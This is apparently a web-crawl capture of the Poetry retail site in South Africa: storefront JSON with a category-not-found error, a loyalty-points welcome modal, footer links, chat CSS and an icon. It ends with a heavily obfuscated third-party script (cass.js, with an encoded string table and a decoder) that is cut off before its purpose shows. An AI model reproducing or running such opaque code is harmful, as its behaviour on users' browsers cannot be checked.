Living"},{"id":"living-offers","name":"Offers"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Foffers","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Gift Cards","id":"living-gift-cards","name":"Gift Cards","onlineSubCategoriesCount":0,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-gift-cards","name":"Gift Cards"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fgift-cards","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":true,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Poetry Living","id":"poetry-living","name":"Poetry Living","onlineSubCategoriesCount":11,"parentCategoryId":"root","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"}],"c_activeSiteTabLogo":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-poetry\u002Fdefault\u002Fdwa4773945\u002Fliving-final-resize.svg","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_topBarUspColor":"#DAD2BC","c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}}],"id":"root","name":"Poetry Storefront Catalog","onlineSubCategoriesCount":2,"c_pageMetaTags":[{"id":"og:type","name":false,"property":true,"title":false,"content":"website"},{"id":"twitter:card","name":true,"property":false,"title":false,"content":"summary"},{"id":"og:site_name","name":false,"property":true,"title":false,"content":"Poetry"},{"id":"twitter:site","name":true,"property":false,"title":false,"content":"https:\u002F\u002Ftwitter.com\u002Fpoetrystores"},{"id":"og:title","name":false,"property":true,"title":false,"content":"Poetry Storefront Catalog - Poetry"},{"id":"og:locale","name":false,"property":true,"title":false,"content":"en_ZA"},{"id":"description","name":true,"property":false,"title":false,"content":"Poetry Storefront Catalog - The store concept appeals to sophisticated women who want beautiful clothing, shoes, accessories, bath and body products, confectionery and homeware such as the locally made Wonki Ware crockery. In an age of mass-production and commercialisation, Poetry has become a destination for well-read and well-travelled women who long for clothes that aren’t found on the shelves of stores everywhere, such as the sought after Rare Earth range.!"},{"id":"robots","name":true,"property":false,"title":false,"content":"index,follow"},{"id":"og:url","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fproduction-eu01-capeunion.demandware.net\u002Fon\u002Fdemandware.store\u002Fs\u002FPT\u002Fdw\u002Fshop\u002Fv99_9\u002Fcategories\u002Froot?levels=3&locale=en-ZA"},{"id":"title","name":false,"property":false,"title":true,"content":"Poetry Storefront Catalog - Poetry"},{"id":"og:description","name":false,"property":true,"title":false,"content":"Poetry Storefront Catalog - The store concept appeals to sophisticated women who want beautiful clothing, shoes, accessories, bath and body products, confectionery and homeware such as the locally made Wonki Ware crockery. In an age of mass-production and commercialisation, Poetry has become a destination for well-read and well-travelled women who long for clothes that aren’t found on the shelves of stores everywhere, such as the sought after Rare Earth range.!"},{"id":"article:publisher","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fwww.facebook.com\u002Fpoetrystores\u002F"}],"c_description":{"id":null,"body":null},"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null},"c_isPageDesignerPage":false,"c_pageDesignerPageId":"category-root"}},"dualHeaderEnabled":true},"pageProps":{"path":"\u002Fc\u002Ffeatured-shops-corners-winter-essentials\u002F","categoryId":"featured-shops-corners-winter-essentials","category":{"title":"Category Not Found","type":"https:\u002F\u002Fapi.commercecloud.salesforce.com\u002Fdocumentation\u002Ferror\u002Fv1\u002Ferrors\u002Fcategory-not-found","detail":"No category with ID 'featured-shops-corners-winter-essentials' for site 'PT' could be found.","categoryId":"featured-shops-corners-winter-essentials","siteId":"PT","isError":true,"message":"No category with ID 'featured-shops-corners-winter-essentials' for site 'PT' could be found."},"products":{"limit":0,"query":"","searchPhraseSuggestions":{},"selectedRefinements":{"cgid":"featured-shops-corners-winter-essentials","orderable_only":"true"},"sortingOptions":[{"id":"best-matches","label":"Best Matches"},{"id":"price-low-to-high","label":"Price Low To High"},{"id":"price-high-to-low","label":"Price High to Low"},{"id":"product-name-ascending","label":"Product Name A - Z"},{"id":"product-name-descending","label":"Product Name Z - A"},{"id":"brand","label":"Brand"},{"id":"most-popular","label":"Most Popular"},{"id":"top-sellers","label":"Top Sellers"},{"id":"new-arrivals","label":"Newest First"}],"offset":0,"total":0},"isSearch":false,"isPageDesignerPage":false,"isRedirect":false,"redirectUrl":"","isBrands":false,"searchQuery":null,"pageTitle":"undefined | Poetry","searchParams":{"refine":[null,"cgid=featured-shops-corners-winter-essentials","orderable_only=true"],"expand":"images,prices,variations,promotions","perPricebook":true,"allVariationProperties":true,"allImages":true,"select":"(**,hits.(currency.(**),hitType.(**),image.(**),price.(**),pricePerUnit.(**),priceRanges.(**),productId.(**),productName.(**),productPromotions.(**),productType.(**),representedProduct.(**),variants.(**),variationGroups.(**),c_pageUrl,c_isSale,c_isNew,c_colorSwatches,c_pickupInStore,c_turntoAverageRating,c_turntoReviewCount,c_promotions.(**),c_ga4EcommerceItem.(**),c_rentalPrice,c_rentalURL,imageGroups[?(@.viewType=='zoom'||@.viewType=='large'||@.viewType=='small')].(+images[0,1],+variationAttributes.(**),+viewType)))","limit":48}}},"Progressive":{"buildOrigin":"\u002Fmobify\u002Fbundle\u002F1037\u002F","cacheManifest":{},"ssrOptions":{"appHostname":"cumi-development-pt-production.mobify-storefront.com","appOrigin":"https:\u002F\u002Fcumi-development-pt-production.mobify-storefront.com","bundleId":"1037","deployId":"1410354","deployTarget":"pt-production","proxyConfigs":[]}}}</script><script id="__LOADABLE_REQUIRED_CHUNKS__" type="application/json">[736,432,31]</script><script id="__LOADABLE_REQUIRED_CHUNKS___ext" type="application/json">{"namedChunks":["pages-plp"]}</script><script async="" data-chunk="main" src="/mobify/bundle/1037/vendor.js"></script><script async="" data-chunk="main" src="/mobify/bundle/1037/main.js"></script><script async="" data-chunk="pages-plp" src="/mobify/bundle/1037/432.js"></script><script async="" data-chunk="pages-plp" src="/mobify/bundle/1037/pages-plp.js"></script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.poetrystores.co.za/mobify/proxy/api/custom/content-slots/v1/organizations/f_ecom_bdjc_prd/category-welcome-modal?c_category_id=poetry&siteId=PT&locale=en-ZA
body_size: 696
content:
    
	 


	
    
        <div class="modal fade show" id="welcomeModal" tabindex="-1" data-url="/on/demandware.store/Sites-PT-Site/en_ZA/Home-DisplayGenericPopup"
    data-modal-asset="welcome-modal-content-poetry"
    data-duration="1.0"
    aria-labelledby="exampleModalLabel">
    <div class="modal-dialog modal-dialog-centered modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close js-generic-popup-close" data-type="close" data-dismiss="modal"
                aria-label="Close">
                <span aria-hidden="true">&times;</span>
            </button>
            <div class="modal-body p-0">
                <div class="d-lg-flex justify-content-between">
                    
                        <div class="d-none d-lg-block banner-image col-12 col-lg-6 pwa__desktop-banner-image"
                            data-img="https://www.poetrystores.co.za/on/demandware.static/-/Sites-PT-Library/default/dw1a4a7af2/home/EcommPopUpPoetry_500x500DT.jpg"
                            style="background-image: url('/on/demandware.static/-/Sites-PT-Library/default/dw1a4a7af2/home/EcommPopUpPoetry_500x500DT.jpg');">
                        </div>
                    
                    
                        <div class="d-lg-none banner-image col-12 col-lg-6 pwa__mobile-banner-image"
                            data-img="https://www.poetrystores.co.za/on/demandware.static/-/Sites-PT-Library/default/dw95291698/home/EcommPopUp-Poetry_500x350MB.jpg"
                            style="background-image: url('/on/demandware.static/-/Sites-PT-Library/default/dw95291698/home/EcommPopUp-Poetry_500x350MB.jpg');">
                        </div>
                    
                    <div class="col-12 col-lg-6 py-3 px-3
                        py-lg-5 px-lg-5">
                        <span class="pwa__modal-content">
                            <h4 style="text-align: center;"><!--StartFragment --></h4>

<h4 data-end="342" data-start="206" style="text-align: center;"><strong data-end="256" data-start="206">That summer feeling? Even better this weekend!</strong></h4>

<p data-end="342" data-start="206" style="text-align: center;">Shop your favourite Poetry styles and earn <strong data-end="319" data-start="302">DOUBLE POINTS</strong> when you&rsquo;re logged in.</p>

<p data-end="446" data-start="344" style="text-align: center;">Not a Friends &amp; Family member yet?<br data-end="381" data-start="378" />
Sign up and start collecting rewards with every thoughtful spend.</p>

<p style="text-align: center;"><!--EndFragment --></p>
                        </span>
                        <div class="pwa__modal-action-wrap mt-2 mt-lg-3 d-flex flex-column flex-lg-column" 
                            data-alignment=""
                            style="gap: 12px">

                            <button type="button" data-type="approve" data-link-type="primary" class="btn-v2 js-generic-popup-approve pwa__modal-action pwa__modal-action--primary"
                                data-link="https://www.poetrystores.co.za/c/new" data-target="_self">
                                Shop now
                            </button>
                            <a id="welcome-modal-primary-link" style="display: none" href="https://www.poetrystores.co.za/c/new" target="_self">https://www.poetrystores.co.za/c/new</a>

                            
                                <button type="button" data-type="approve" data-link-type="secondary" class="btn-v2 js-generic-popup-approve pwa__modal-action pwa__modal-action--secondary"
                                    data-link="https://www.poetrystores.co.za/page/friends-and-family" data-target="_self">
                                    Sign up here
                                </button>
                                <a id="welcome-modal-secondary-link" style="display: none" href="https://www.poetrystores.co.za/page/friends-and-family" target="_self">https://www.poetrystores.co.za/page/friends-and-family</a>
                            

                            <button type="button" data-type="close"
                                class="btn btn-link btn-link-underline pt-0 js-generic-popup-close pwa__modal-close-btn"
                                style="color: #101111; text-transform: capitalize"
                                data-color="#101111"
                            >
                                No Thanks
                            </button>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
    
 
	



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.poetrystores.co.za/mobify/proxy/api/custom/composable-templates/v1/organizations/f_ecom_bdjc_prd/footer?siteId=PT&locale=en-ZA
body_size: 197
content:
<div class="columns">
    <div class="footer-column-1">
        
	 


	
    <div class="footerColumnContainer" data-slot-id="footer-column-1" data-callout-msg="null">
        
            <ul>
<li><a href="https://www.poetrystores.co.za/c/gift-cards/">Gift Cards</a></li>
<li><a href="https://giftcards.capeunionmart.co.za" target="_blank">Bulk Gift Cards</a></li>
<li><a href="https://www.poetrystores.co.za/giftcardcheckbalance/">Gift Card Status</a></li>
<li><a href="https://www.poetrystores.co.za/ordertracking/">Track my Order</a></li>
<li><a href="https://www.poetrystores.co.za/delivery-options.html">Delivery Options</a></li>
<!--<li><a href="https://www.poetrystores.co.za/on/demandware.store/Sites-PT-Site/en_ZA/Page-Show?cid=payment-options">Payment Options</a></li>-->
<li><a href="https://www.poetrystores.co.za/returns-exchanges.html">Returns & Exchanges</a></li>
<li><a href="https://www.poetrystores.co.za/payment-information.html">Payment Information</a></li>
</ul>
        
    </div>

 
	
    </div>
    <div class="footer-column-2">
        
	 


	
    <div class="footerColumnContainer" data-slot-id="footer-column-2" data-callout-msg="null">
        
            <ul>
	<li><a href="https://www.poetrystores.co.za/about.html">About Us</a></li>
	<li><a href="https://www.poetrystores.co.za/cape-union-mart-group.html">Cape Union Mart Group</a></li>
	<li><a href="https://www.poetrystores.co.za/friends-and-family.html">Friends &amp; Family Rewards</a></li>
	<li><a href="https://www.poetrystores.co.za/c/world-of-poetry-creative-partners/">Partner with Poetry</a></li>
	<li><a href="https://www.poetrystores.co.za/careers.html">Careers</a></li>
</ul>
        
    </div>

 
	
    </div>
    <div class="footer-column-3">
        
	 


	
    <div class="footerColumnContainer" data-slot-id="footer-column-3" data-callout-msg="null">
        
            <ul>
	<li><a href="https://www.poetrystores.co.za/stores/?showMap=true&amp;horizontalView=true&amp;isForm=true">Store Locator</a></li>
<li><a href="https://www.poetrystores.co.za/frequently-asked-questions.html">Frequently Asked Questions</a></li>
	<li><a href="https://www.poetrystores.co.za/contact.html">Contact Us</a></li>
</ul>
        
    </div>

 
	
    </div>
    <div class="footer-column-4">
        
	 


	
    <div class="footerColumnContainer" data-slot-id="footer-column-4" data-callout-msg="null">
        
            <ul>
	<li><a href="https://www.poetrystores.co.za/terms-conditions.html">Terms & Conditions</a></li>
	<li><a href="https://www.poetrystores.co.za/privacy-policy.html">Website Privacy Policy</a></li>
<li><a href="https://www.poetrystores.co.za/privacy-policy-popi.html">POPI Privacy Policy</a></li>
<li><a href="https://www.poetrystores.co.za/on/demandware.static/-/Sites-PT-Library/default/pdf/paia-manual-2025.pdf">PAIA Manual</a></li>
<li><a href="https://www.poetrystores.co.za/social-media-community-guidelines.html">Social Community Guidelines</a></li>
</ul>
        
    </div>

 
	
    </div>
</div>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.poetrystores.co.za/css/liveChat.css
body_size: -2261
content:
embeddedservice-chat-header svg.slds-icon-text-default {
    width: 20px;
    margin: auto;
}

#embeddedMessagingFrame.isMaximized {
    z-index: 99999999 !important;
}

.embeddedServiceSidebarFormField .slds-style-inputtext,
.embeddedServiceSidebarFormField .slds-style-select {
    border-radius: 18.5px !important;
}

.embeddedServiceSidebarFormField .uiInputSelect::after {
    border-top: 7px solid #101111 !important;
}

.embeddedServiceSidebarFormField .uiInput .uiLabel-left {
    font-family: Roboto, Arial, Helvetica, sans-serif;
}

.embeddedServiceHelpButton {
    z-index: 98;
}

/* CUM Styles */
.site-CUM h2[embeddedService-chatHeader_chatHeader] {
    font-family: Arvo, Arial, Helvetica, sans-serif;
}

.site-CUM .embeddedServiceHelpButton .helpButton .uiButton {
    background-color: #a00001;
}

.site-CUM .embeddedServiceHelpButton .helpButton .uiButton:focus {
    outline: 1px solid #a00001;
}

.site-CUM .embeddedServiceSidebarButton {
    background: #a00001;

}

/* OK Styles */
.site-OK h2[embeddedService-chatHeader_chatHeader] {
    font-family: DINEngschrift, Arial, Helvetica, sans-serif;
    text-transform: uppercase;
}

.site-OK .embeddedServiceHelpButton .helpButton .uiButton {
    background-color: #000;
}

.site-OK .embeddedServiceHelpButton .helpButton .uiButton:focus {
    outline: 1px solid #000;
}

.site-OK .embeddedServiceSidebarButton {
    background: #000;
}

/* PT Styles */
.site-PT h2[embeddedService-chatHeader_chatHeader] {
    font-family: CenturyGothic, Arial, Helvetica, sans-serif;
}

.embeddedServiceSidebarFormField .uiInput .uiLabel-left {
    font-size: 0.75em !important;
    line-height: 1.5 !important;
    color: #333333 !important;
    font-family: CenturyGothic, Arial, Helvetica, sans-serif;
}

.embeddedServiceSidebarFormField .slds-style-inputtext,
.embeddedServiceSidebarFormField .slds-style-select {
    background-color: #fff !important;
    border: 1px solid #949494 !important;
    border-radius: 4px;
    width: 100%;
    height: 44px;
    padding: 0 12px;
}

.site-PT .embeddedServiceHelpButton .helpButton .uiButton {
    background-color: #dec1b6;
    color: #101111;
    font-family: 'Mulish';
    border-radius: 4px;
    box-shadow: none;
}

.site-PT .embeddedServiceHelpButton .helpButton .uiButton:hover,
.site-PT .embeddedServiceHelpButton .helpButton .uiButton:focus {
    outline-color: #363736;
    color: #FFF;
    background-color: #363736;
}

.site-PT .embeddedServiceHelpButton::before {
    display: none;
}

@media (min-width: 768px) {
    .site-PT .embeddedServiceHelpButton .helpButton .uiButton {
        border-radius: 4px 4px 0 0;
    }
}

.site-PT .embeddedServiceHelpButton .helpButton .uiButton:focus::before {
    display: none;
}

.site-PT .embeddedServiceSidebarButton {
    background: #dec1b6;
}

.site-PT .embeddedServiceSidebar .embeddedServiceSidebarMinimizedDefaultUI.helpButton {
    border-radius: 4px;
    border: none;
}

@media (min-width: 768px) {
    .site-PT .embeddedServiceSidebar .embeddedServiceSidebarMinimizedDefaultUI.helpButton {
        border-radius: 4px 4px 0 0;
    }
}

/* LC Styles */
.embeddedServiceSidebarFormField .uiInput .uiLabel-left {
    font-family: Supreme, Roboto, Arial, Helvetica, sans-serif;
}

.site-LC .embeddedServiceHelpButton .helpButton .uiButton {
    background-color: #f14345;
    color: #fff;
    font-family: 'Supreme';
    border-radius: 0;
    box-shadow: none;
}

.site-LC .embeddedServiceHelpButton .helpButton .uiButton:hover,
.site-LC .embeddedServiceHelpButton .helpButton .uiButton:focus {
    outline-color: #f4696a;
    background-color: #f4696a;
}

.site-LC .embeddedServiceHelpButton .helpButton .uiButton:hover::before,
.site-LC .embeddedServiceHelpButton .helpButton .uiButton:focus::before {
    border-radius: 0px;
}

.site-LC .embeddedServiceSidebarButton:not(:disabled):focus,
.site-LC .embeddedServiceSidebarButton:not(:disabled):hover {
    background: #2c2c2c;
    background-color: #2c2c2c !important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/mobify/bundle/1037/static/img/product/arrow-left-black.svg
body_size: -91
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Functional/20/chevron-right">
<path id="Icon" d="M11.25 15L6.25 10L11.25 5" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/cass.js
body_size: 56230
content:
var _0x6809998k=['jmkLdv0f','WONcNHJdHxi','o8k2ov4v','dSoOWP/dJCkC','W4xcJSopWRldQG','W64hWRVcVSoY','W5HTWOBdJtq','WQNcP2xdLSkY','n3hdSZxcUW','W65aWRpdQaa','mmkEp8ohWQa','iCoyWRJdP8kP','gupcSmkfqG','WRjhW73cJ8oP','a8oJW6yyywRcIs8VWRBcPG','qXOiaWO','WQLEW4xcQCoM','WQRdHmkTWQb5','l8k9i0e5','dK/cGdTG','W4tdUSkKWR/cGW','dmkbuwVcUW','D8obf8kdqW','WODnwCkDkq','WRr2ECktpa','W5RcUmkFiCku','W4X6WQmfFa','W5vXWOJdIta','W6/dKSk2WO/cOq','CrBcG8ovfq','W6ldGqP8iW','kMJdQG7cHW','W4BdOmo5imkV','W4nIWPBdSbS','mJfLiCo/','W73cRCkrk8kx','BCoLW7pcUru','kxJcNYn+','cmkkpfKN','iSoHW783WR4','W4zggSoLW6m','WOTijCkXWRG','cmkSa8opWOe','BYZdISoZiHldTgdcMCk7kq','W5ddVSkAyCkX','WQtcJ8o7W5m5','WRviW79nyq','WPLJCSkClG','W7JcSrn6sq','pSkOxCoaWRq','W41OEmkruW','W6DvBCkNwa','WOrZiSo9W6O','W7buFSkfva','W7hdH8k1cSku','WPBcOYVdV8kf','leNcIXr7','m1lcP8kiwq','WODqb8kaWOS','W49Fq8kBwa','WPlcNmoMW4ue','WQ8nWP3dMmoV','sComc8kKFa','WQXMyCkrpa','WRTDi8k7WQq','c0HLWQZdNG','tXCQdJm','dCoNr8ooWO3cIISKy2NdN2qN','W4NcRb7cUgy','WPxcGSo9W6qc','sCkMlCk5W5a','W64cWOpdPa','W6O6WPWYzW','W7RdImkhWRZcGq','WQpcSXRdUwm','WR7cPMhcGfS','W5ZdRCkXWPJcJq','W4pdMCkdvmko','WQvYW6NcGK4','WRz2iSoHW4y','W4Dly8kUvW','WP5OW7pcISo2','lgZdSGJcGa','WOHKW6dcQmoI','WQaVWPBdH8oN','WPJcV20vpG','WPFcKY7dNeO','WRhcPmkQDSobWQbDhSoldH0/','hmkYf8ogWP4','WPnuW5xcLM0','W5ddPCkfWOdcKa','fZmXW63dSq','WRBdVmocjmkGW6DT','W752xCklEG','W7FdTSkVWQZcHW','W7ZdVmkfW77dIW','WQBcMMypmG','W6FcICkkW4FcJq','W7Xrmmo3W4S','WRfebmkp','xmomW6tcVY4','a0BdKCoRAq','WQnfW4NcQSom','WQFcJ0RcNMm','CdKyW6aq','j8kQgSouWRC','W67cJ8kTb8kl','WOvGW4NcRmos','WPWcy8k6WOm','mmkjrgVcLa','iCkFpKO7','oCkyimoTWRe','l0NcQmkuwa','WO/cQNhdL8ku','rYRcHmo/','W6tdRSkHWPBcVa','W55wj8oGW4FcRKlcLu/dSx9AAG','cN7cRmkGrW','Bmo6WOXw','ASoWW6FcPci','W4DjCCk1sG','WQTpW4tcUmov','grjnc8o1','vSomW7hcNdq','W4NdI8kLWORcRG','WQdcK8o4W54y','W7JdNCkmWP3cUq','W4PfW4JcSea','gmk3kCoRWRq','ngZdRXS','dv7dIIdcSW','W5f6WR00DW','WPDduSkhpW','W6pcTbjLtW','a0/dMHxcVG','WQjZW63cPW','W77cHqhcPN8','q8osW4BcRIm','W7FcKSkadSkA','abTEc8o1','ov/cPqnc','kCkhf3aW','WPldTSoDWR3dJmo7WOVdSXbkqa','BahcS8onjG','W6pdQCo+bmk9','W6xcICkRW6lcLG','lmkZW5JcVq/cRCoMDW','W4yEWR3cNSod','WRhcSchdG2W','W7ddNmkUWP3dVW','rZWQW5ad','WPHhwSkDba','W7hdJ8klWR/cIG','WRtdRmkqo1i','WPlcQ3RcPey','W4JcQ8k3aCkp','v8osWQxcVtK','wmoKqmkqW4RcOa3dHbhcHYldHCoo','W690w8kZAq','W7JcNSoiW5hdKa','dCoxW5imWRG','B8onnCkPwa','WQrZmmo3W5W','uSohaSkUCG','yZRcJSoqka','p8oEWRNdQCkO','W6NcOSksdCkP','W61zB8kaqa','dMtdVr3cVq','W7KIW7r0oa','vSkyWQLapq','W4pcLSoNtrCYWR9LW6ddGLqHWOO','raOQba0','ghhdLbJcJa','pw7cOH13','WPBcOH/dG3K','t8ktgSkSW5e','WQHoW4/cNSov','wIFcJ8ozbq','WRJdOL3cSKW','W7BdN8owgCkD','W6JdNCkaBmkI','uWyej8kh','kN/cH8k2oG','A8k5WQLcga','WOekWRJdSq','wWaabXe','fH9chSoc','gwRdPaBcTq','WQFcJ00Wda','W5HztmkmDG','W5DGWONdMam','W55vz8kxa1mn','WPGOAmkYWPK','lCotW4SIWRW','WP9tbmkEWP8','aJtdLG','WPNcMsldNNC','bhRdNCkRsvCTWRJcUCoepa','umkZbSkPW7a','W5tdH8kZW7JdPq','ASkmWPTNaW','WRVcTvFcNL8','kSkDfh8Y','WP4zjConcbqvW7T8qmoHW7i','WRZdMmk9cwO','W7DXWQeiFa','WRdcRLJcShy','WQzDm8kzWR4','zmksWRvQnG','W4JdRmkUWQZcKq','W5HuWQBdRtS','j2tcGXL7','W4pdOmkLWRtcTG','W4H4W4PznG','xCk+WRrQlq','W7nqWQetdG','WPb0dCo1W7O','W73dLmoxb8kU','W4D7W6dcOey','C8kiWP18cq','WQfFW4tcVmov','bCo2W67cGmof','W4VcOCkAW4/cLa','mSoKW6GPWPK','WR7cPxFdVmky','cmo8WOVdUmk3','imkkfxuf','gh3cQSkixa','g8k9hCohWPC','WPNcUapdOMe','ttmUW6y','WRtcOGVdRG','W73dO8koWQFcRG','W5f5WQiogW','pSkbcLC6','W5vKW55VuW','hfpcOZHV','bSk4fSoIWOW','W690WO4XhW','BaKDW5yB','WQJcMeONda','W591x8kA','b3VdMCkTqsqbWPZcOmojaH8','d8oUWRVdPmkT','W6ldVmkcWQdcQG','sSkZWRrLha','WPvGw8kPmG','cmkFfCoTWR8','W6zPxCkCza','WQHAcCkaWOW','CIadfZO','WQZcVHxdRfq','WQanDCkBWPG','WPuLrmkEWPC','W4VdK8kPsCkC','dgpcHb5B','WRyGWOJdQCok','WQbanmobW7y','uYBcPmoFhG','i8kUov8w','WOD9m8k7WOK','W4ZdGmoEbmkf','W7v1WQmbCW','W7VdNmkKWPVcLa','zSk0WR17mW','a8oRW6vXlvFcVqei','W6nyWOfnCW','WReqWRldJmo0','WPFcJcJdPK4','n8oXWR/dPSkY','W4fthColW7W','i8oFWRFdLmk1','yd4kdGS','W5niW6xdLCob','a8kmp8ovWRi','ldjiomoz','WOFcR2iEdq','uSkExCoIWRu','WPlcLhhcVv8','W6v+WPOhea','WORdVLJdPZnpW4m5h8owW53cMwi','W6PQWPdcKtW','WOXesSkSbq','y8oeW4FcHq8','W4zyDmkKyq','WRn0W4/cRuW','WQ9+W6dcOxS','W418q8kbxW','WQ/cIZ/dPxm','WRVcJmo6ESoz','jSoYWP3dJCk1','WRVdUmkecfq','WQxdUmkzfhu','mmkitG','CSoCe8k/ya','W7bDW7XhDG','vmona8kkFG','W6xcImk4W7/dTq','WOLUW6pcT8o7','W6ldUmo3lCk2','A8ocjCkpzG','tmk7mCk6W5q','t8khf8kOrq','eL/cVSklya','WQX7o8k+WQK','WRz1eCoMW74','WRvja8khWP8','WRKGWO7dJ8oB','lmokWRNdQCkS','d23cTmksra','pxlcNSkWvG','WPBdMmkUlwa','WQbGsmkjma','WP7dI8k6gve','oCozW6KH','W5hdG8keWP3cMG','W6jcW7DJBa','fr5jomoc','WO/cSZNdSxe','WQ/cTq/dRK4','WQtdUSknmLi','W63dHCkvWRO','W6T9W4LMAq','W75PW5Ddwq','bwtcJqD1','lSoVWONdLSk0','ASkfcmkjW5G','WQJcO1ldLCkY','WPrBW5dcTSoW','imkuB13cPW','W7FcQmk7W73cGq','WQ1jnSoDW4y','umkWemkFW4G','W57cTmkTWQ9Z','W4NdM8kVWQ/cJG','WQ/cGZldUG4','WOmNqmkPWQddL8orx8kyW6NdHCo4ia','W5dcSmkeW6xcJW','WRj4m8kdWOq','WOTZs8oHtW','W6r4BSkuFa','hr3dMSoexW','W60PWOJcP8oW','WPBcKX/dIK8','W5yQw8kGzq','WOuxWRpdPCoE','W5ijWOxdO8okAbC','WOaeWR3dMSoC','WQJcIfFcUfq','lCkPt2RcIq','W4iYWQ/cGCoF','uq90AYK','WQnAyCkweG','WONcRgq','W4BdKSoMaHq','xmoiW5pcHci','W55qjCkjWOFdPcFcLuK','b8oPWOjBagdcQYu','W5T7hCo6W6K','EuVcVXpdLSoTwG','W6ddM8kvW7ddJW','oxRdKZZcVW','WQ94W7JcHLy','W43dGmkDW6BdQW','WQtdL8kWnNW','uWCQcZW','W5JcUWVcTxm','ju7cOJfc','iCkHp3S8','BdCaaI4','WRxdJmk1FCkS','W4C1WPVcJa','DmktWPjfna','WQvaW4BcJXq','xCoLf8kw','W59TW71dtq','W4yYvSk7uG','dCkdC2ZcVG','W6uiWONcSCoH','W6xdM3HHvq','dSoTtConWOZcJ1uZFNBdKNK','WP54W6dcK1a','WOpcMCopW5CT','W55xWQuKiW','WPhcIhVcVu8','W6bdW5VcO2i'];function _0x6809998l(a,b){a=a-0x196;var c=_0x6809998k[a];if(_0x6809998l['hutUEo']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6809998l['fkTtgA']=h,_0x6809998l['xNaHCN']={},_0x6809998l['hutUEo']=!![];}var e=_0x6809998k[0x0],f=a+e,g=_0x6809998l['xNaHCN'][f];if(g===undefined){if(_0x6809998l['DmibOF']===undefined){var i=function(j){this['hgnBCs']=j,this['fAEipD']=[0x1,0x0,0x0],this['ftlLnO']=function(){return'newState';},this['qNFsan']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['AVMFhO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['vlzYEJ']=function(){var j=new RegExp(this['qNFsan']+this['AVMFhO']),k=j['test'](this['ftlLnO']['toString']())?--this['fAEipD'][0x1]:--this['fAEipD'][0x0];return this['UtTOYG'](k);},i['prototype']['UtTOYG']=function(j){if(!Boolean(~j))return j;return this['qNZMRi'](this['hgnBCs']);},i['prototype']['qNZMRi']=function(j){for(var k=0x0,l=this['fAEipD']['length'];k<l;k++){this['fAEipD']['push'](Math['round'](Math['random']())),l=this['fAEipD']['length'];}return j(this['fAEipD'][0x0]);},new i(_0x6809998l)['vlzYEJ'](),_0x6809998l['DmibOF']=!![];}c=_0x6809998l['fkTtgA'](c,b),_0x6809998l['xNaHCN'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x6809998l;while(!![]){try{var 